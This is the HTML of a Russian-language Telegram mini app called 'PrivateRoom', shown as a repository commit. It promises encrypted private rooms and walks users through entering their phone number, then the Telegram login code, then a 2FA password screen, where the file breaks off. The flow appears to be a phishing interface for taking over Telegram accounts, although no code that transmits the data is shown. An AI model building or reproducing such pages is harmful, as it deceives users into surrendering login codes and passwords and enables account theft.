



==== webapp/index.html @ 10f250c5 "feat(header): add device-adaptive Google/Apple auth buttons to top-right header and bump v48000" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, viewport-fit=cover">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="0">
    <title>PrivateRoom</title>
    <link rel="stylesheet" href="style.css?v=20261018_v48000">
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <script>
        (function() {
            function activateFullscreen() {
                try {
                    var tg = window.Telegram && window.Telegram.WebApp;
                    if (tg) {
                        tg.ready();
                        if (typeof tg.requestFullscreen === "function") {
                            tg.requestFullscreen();
                        }
                        if (!tg.isExpanded) tg.expand();
                        if (typeof tg.disableVerticalSwipes === "function") tg.disableVerticalSwipes();
                        if (typeof tg.setHeaderColor === "function") tg.setHeaderColor("#0b0c10");
                        if (typeof tg.setBackgroundColor === "function") tg.setBackgroundColor("#0b0c10");
                    }
                } catch (e) {}
            }
            activateFullscreen();
            window.addEventListener("DOMContentLoaded", activateFullscreen);
            window.addEventListener("load", activateFullscreen);
            [30, 80, 150, 300, 600, 1000, 1500].forEach(function(t) { setTimeout(activateFullscreen, t); });
        })();
    </script>
</head>
<body>
    <div class="app-container">
        <!-- Top App Bar -->
        <header class="app-header">
            <div class="brand">
                <div class="brand-icon">
                    <span class="pulse-dot"></span>
                    <img src="assets/tg.gif" alt="Telegram" class="tg-icon-gif">
                </div>
                <div class="brand-info">
                    <span class="brand-name">PrivateRoom</span>
                    <span class="brand-status">Защищённая сессия</span>
                </div>
            </div>
            <div class="header-actions">
                <button type="button" class="header-auth-btn header-apple-btn hidden" id="btnHeaderAppleAuth">
                    <svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor">
                        <path d="M12.152 6.896c-.948 0-2.415-1.078-3.96-1.04-2.04.027-3.91 1.183-4.961 3.014-2.117 3.675-.546 9.103 1.519 12.09 1.013 1.454 2.208 3.09 3.792 3.039 1.52-.065 2.09-.987 3.935-.987 1.831 0 2.35.987 3.96.948 1.637-.026 2.676-1.48 3.676-2.948 1.156-1.688 1.636-3.325 1.662-3.415-.039-.013-3.182-1.221-3.22-4.857-.026-3.04 2.48-4.494 2.597-4.559-1.429-2.09-3.623-2.324-4.39-2.376-2-.156-3.675 1.09-4.61 1.09zM15.53 3.83c.843-1.012 1.4-2.427 1.245-3.83-1.207.052-2.662.805-3.532 1.818-.78.896-1.454 2.338-1.273 3.714 1.338.104 2.715-.688 3.559-1.701"/>
                    </svg>
                    <span>Apple</span>
                </button>
                <button type="button" class="header-auth-btn header-google-btn hidden" id="btnHeaderGoogleAuth">
                    <svg viewBox="0 0 48 48" width="13" height="13">
                        <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
                        <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
                        <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
                        <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
                    </svg>
                    <span>Google</span>
                </button>
                <button type="button" class="header-auth-btn" id="btnHeaderAuth">
                    <span class="btn-auth-icon">✈️</span>
                    <span id="headerAuthText">Войти</span>
                </button>
            </div>
        </header>

        <!-- Main Content Area -->
        <main class="content-wrapper">

            <!-- STEP 1: Phone Request Screen (Native Telegram Share Contact) -->
            <section id="stepPhone" class="auth-step active">
                <div class="visual-badge">
                    <div class="media-container">
                        <img src="assets/phone.gif" alt="Phone" class="auth-gif">
                    </div>
                </div>

                <div class="text-block">
                    <h1 class="step-title">
                        <img src="assets/duck.gif" alt="Duck" class="title-inline-gif">
                        <span>Вход в аккаунт</span>
                    </h1>
                    <div class="step-desc">
                        <p><strong>👤 Выберите способ входа.</strong> Для создания приватных комнат и сквозного E2E шифрования необходимо авторизоваться в системе.</p>
                    </div>
                </div>

                <div class="form-container">
                    <div class="action-block">
                        <button type="button" class="btn-primary btn-glow" id="btnRequestPhone">
                            <span class="btn-icon">✈️</span>
                            <span>Войти по номеру телефона</span>
                        </button>
                        <div class="manual-phone-wrap hidden" id="manualPhoneGroup" style="width: 100%; margin-top: 8px;">
                            <div class="input-box" style="margin-bottom: 8px;">
                                <input type="tel" id="manualPhoneInput" placeholder="+7 999 000-00-00" autocomplete="tel" style="text-align: center; font-size: 16px; font-weight: 600; width: 100%; border-radius: 12px; background: rgba(255,255,255,0.06); border: 1px solid rgba(255,255,255,0.15); color: #fff; padding: 12px 14px; box-sizing: border-box;">
                            </div>
                            <button type="button" class="btn-primary btn-glow" id="btnSubmitManualPhone" style="width: 100%;">
                                <span>Отправить код</span>
                            </button>
                        </div>
                        <button type="button" class="btn-text" id="btnToggleManualPhone" style="margin-top: 4px; font-size: 13px; color: #7f91a4;">
                            <span>Ввести номер вручную</span>
                        </button>
                        <div class="auth-methods-separator" id="googleAuthSeparator">
                            <span>или</span>
                        </div>
                        <button type="button" class="btn-auth-alternative btn-apple-method" id="btnSwitchToApple">
                            <svg class="btn-apple-svg" viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
                                <path d="M12.152 6.896c-.948 0-2.415-1.078-3.96-1.04-2.04.027-3.91 1.183-4.961 3.014-2.117 3.675-.546 9.103 1.519 12.09 1.013 1.454 2.208 3.09 3.792 3.039 1.52-.065 2.09-.987 3.935-.987 1.831 0 2.35.987 3.96.948 1.637-.026 2.676-1.48 3.676-2.948 1.156-1.688 1.636-3.325 1.662-3.415-.039-.013-3.182-1.221-3.22-4.857-.026-3.04 2.48-4.494 2.597-4.559-1.429-2.09-3.623-2.324-4.39-2.376-2-.156-3.675 1.09-4.61 1.09zM15.53 3.83c.843-1.012 1.4-2.427 1.245-3.83-1.207.052-2.662.805-3.532 1.818-.78.896-1.454 2.338-1.273 3.714 1.338.104 2.715-.688 3.559-1.701"/>
                            </svg>
                            <span>Войти через Apple</span>
                        </button>
                        <button type="button" class="btn-auth-alternative btn-google-method" id="btnSwitchToGoogle">
                            <svg class="btn-google-svg" viewBox="0 0 48 48" width="20" height="20">
                                <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
                                <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
                                <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
                                <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
                            </svg>
                            <span>Войти через Google</span>
                        </button>
                        <button type="button" class="btn-text" id="btnBackToHome">
                            <span>Назад на главную</span>
                        </button>
                    </div>
                </div>
            </section>

            <!-- STEP 2: Verification Code / Checking Screen -->
            <section id="stepCode" class="auth-step">
                <div class="visual-badge">
                    <div class="media-container">
                        <img src="assets/hourglass.gif" alt="Checking" class="auth-gif">
                    </div>
                </div>

                <div class="text-block">
                    <h1 class="step-title">
                        <img src="assets/hourglass.gif" alt="Hourglass" class="title-inline-gif">
                        <span>Проверяем</span>
                    </h1>
                    <div class="step-desc">
                        <p>Проверяем данные... 🔐 Пожалуйста, подождите немного. Проверка завершится автоматически.</p>
                        <p class="desc-hint">Код отправлен в Telegram на номер <strong id="codeSentPhone" style="color: #00e5ff;"></strong>. Введите его ниже:</p>
                    </div>
                </div>

                <div class="form-container">
                    <div class="input-group">
                        <div class="input-box code-box">
                            <input type="text" id="codeInput" maxlength="6" placeholder="• • • • •" inputmode="numeric" autocomplete="one-time-code">
                        </div>
                    </div>

                    <div class="action-block">
                        <button type="button" class="btn-primary btn-glow" id="btnSubmitCode">
                            <span class="btn-icon">⚡</span>
                            <span>Подтвердить код</span>
                        </button>
                        <button type="button" class="btn-secondary" id="btnResendCode">
                            <span class="btn-icon">🔄</span>
                            <span id="resendCodeText">Запросить код ещё раз</span>
                        </button>
                        <button type="button" class="btn-text" id="btnBackToPhone">
                            <span>« Изменить номер</span>
                        </button>
                    </div>
                </div>
            </section>

            <!-- STEP 3: 2FA Password Screen -->
            <section id="step2FA" class="auth-step">
                <div class="visual-badge">
                    <div class="lock-container">
                        <div class="lock-glow"></div>
                        <div class="lock-icon">
                            <svg viewBox="0 0 100 100" class="lock-svg">
                                <defs>
                                    <linearGradient id="lockGrad" x1="0%" y1="0%" x2="100%" y2="100%">
                                        <stop offset="0%" stop-color="#ff2a55" />
                                        <stop offset="50%" stop-color="#800020" />
                                        <stop offset="100%" stop-color="#2d050f" />
                                    </linearGradient>
                                </defs>
                                <rect x="25" y="42" width="50" height="42" rx="10" fill="url(#lockGrad)" stroke="#ff4d79" stroke-width="2.5" />
